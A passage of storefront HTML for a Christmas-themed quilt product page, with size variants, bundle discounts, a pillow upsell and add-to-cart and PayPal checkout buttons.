90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20201955229929__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20201955229929__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20201955229929__main"
        class="select__select"
        form="product-form-template--20201955229929__main"
      ><option
            
              selected="selected"
            
            
            value="47604647231721"
          >Throw - 51"x59" - $79.95</option><option
            
            
            value="47604647264489"
          >Twin - 59"x70" - $89.95</option><option
            
            
            value="47604647297257"
          >Queen - 70"x79" - $99.95</option><option
            
            
            value="47604647330025"
          >King - 79"x90" - $109.95</option><option
            
            
            value="47604647362793"
          >Super King - 90"x100" - $119.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--20201955229929__main"
  data-section="template--20201955229929__main"
  data-items="4"
  
  data-update-prices="false"
  data-money-format="${{amount}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:4;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--20201955229929__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                


  
  You save <span>$12</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>$79.95</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$91.95</span>

              </span>
            
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--20201955229929__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Most Popular">
            


  Most Popular

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 2

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="🔥Save [amount_saved]🔥">
                  


  
  🔥Save <span>$39.99</span>🔥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$143.91</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$71.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$183.90</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47604647231721"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47604647231721"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47604647231721"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47604647231721"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--20201955229929__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 3

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💰Save [amount_saved]💰">
                  


  
  💰Save <span>$71.98</span>💰

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$203.87</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$67.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$275.85</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47604647231721"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47604647231721"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47604647231721"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47604647231721"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47604647231721"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47604647231721"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--20201955229929__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--badge"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="One-Time Offer Only">
            


  One-Time Offer Only

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 4

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💥Save [amount_saved]💥">
                  


  
  💥Save <span>$111.96</span>💥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$255.84</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$63.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$367.80</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47604647231721"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47604647231721"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47604647231721"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47604647231721"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47604647231721"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47604647231721"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="47604647231721"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47604647231721"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":47604647231721,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":1000,"compare_at_price":9195,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647264489,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":1000,"compare_at_price":11995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647297257,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":1000,"compare_at_price":13995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647330025,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":1000,"compare_at_price":15995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47604647362793,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Rudolph And Tree WN2907029CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;">
                <strong>PAIR WITH PILLOW INSERT | LOW STOCK</strong>
              </p>
            
              
<div 
  class='product-info-upsells-container'
  style="
    --item-count: 1;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 2.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
      <product-info-upsell
        class='upsell upsell--checkbox_1 product-info-upsell-template--20201955229929__main upsell--btn-left color-background-1 accent-color-accent-1 upsell--box-shadow'
        data-style="checkbox_1" 
        data-selected="false"
        data-handle="luxe-plush-bed-pillow-insert"
        data-toggle="true"
        data-id="48589890322665"
        
          data-update-prices='true'
          data-price="6995.0"
          data-compare-price="6995"
          data-percentage-left="1.0"
          data-fixed-discount="0.0"
          data-money-format="${{amount}}"
        
      >
        
        <div class='upsell__container upsell-toggle-btn'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/2_65438ae2-86fa-4e13-9a7b-d407ad42a5e0.png?v=1752728448&width=500"
                  alt="Luxe Plush Bed Pillow Insert"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                <a href='/products/luxe-plush-bed-pillow-insert'>
                  Luxe Plush Bed Pillow Insert
                </a>
              </h3>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Size]">
<option value="20&#39;&#39; x 30&#39;&#39; (Set of 2)">
                            20'' x 30'' (Set of 2)
                          </option>
                        
<option value="20&#39;&#39; x 36&#39;&#39;(Set of 2)">
                            20'' x 36''(Set of 2)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
                    [{"id":48589890322665,"title":"20'' x 30'' (Set of 2)","option1":"20'' x 30'' (Set of 2)","option2":null,"option3":null,"sku":"GPR2-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 30'' (Set of 2)","public_title":"20'' x 30'' (Set of 2)","options":["20'' x 30'' (Set of 2)"],"price":6995,"weight":0,"compare_at_price":6559,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48589890355433,"title":"20'' x 36''(Set of 2)","option1":"20'' x 36''(Set of 2)","option2":null,"option3":null,"sku":"GPR2-2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Luxe Plush Bed Pillow Insert - 20'' x 36''(Set of 2)","public_title":"20'' x 36''(Set of 2)","options":["20'' x 36''(Set of 2)"],"price":7995,"weight":0,"compare_at_price":7459,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                  </script>
                </div>
              
            
            
              <div class='upsell__price upsell__price--separate'>
                <span class='regular-price'>$69.95</span>
                <span class='compare-price hidden'>$69.95</span>
              </div>
            
          </div>
          
            <button class='upsell__checkbox flex-center'>
              <svg
  class="checkmark-checked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
            </button>
          
          
        </div>
      </product-info-upsell>
    
  
  
</div>
            
<style>
  
  #ProductSubmitButton-template--20201955229929__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--20201955229929__main"
      class="product-form main-product-form"
      data-section="template--20201955229929__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20201955229929__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20201955229929__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47604647231721"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--20201955229929__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Add to cart
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
          
             <!-- 
<div style="width: 100%; margin-top: 10px; padding: 0; box-sizing: border-box;" onclick="window.itcProdPagePayPal(event)">
    <div
      style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
      <div style="display: flex; flex-direction: row; align-items: center;">
        <span
          style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-weight: 500; font-size: 16px; line-height: 22px; color: #2C2E2F; padding-right: 5px;">Pay with</span>
        <img
          src="[data-uri]"
          alt="" role="presentation" style="vertical-align: middle; width: 70px; border-radius: 0;">
      </div>
    </div>
</div>
            
<div id="opc-override-itc-dyn-c-btn" class="shopify-payment-button" style="width: 100%; margin-top:10px" data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi" onclick="window.itcProdPageCheckout(event)">
    <button id="opc-override-dyn-c-btn"
            data-opc-dyn-c-btn-id="ckzqs5l9200013e6bq2ubthvi"
            class="shopify-payment-button__button shopify-payment-button__button--unbranded"
            style="display: block; visibility: visible; opacity: 1; width: 100%; cursor: pointer;">Pay with Debit/Credit Card</button>
</div> -->

          
          <button  style="width: 100%; padding: 0; margin-top:0px; box-sizing: border-box;" onclick="atcDirectPaypalCheckout(event)">
            <div
              style="display: flex; position: relative; background-color: #ffc439; width: 100%; overflow: hidden; cursor: pointer; border-radius: 4px; min-height: 50px; justify-content: center; align-items: center;">
              <div style="display: flex; flex-direction: row; align-items: center;">
                <span
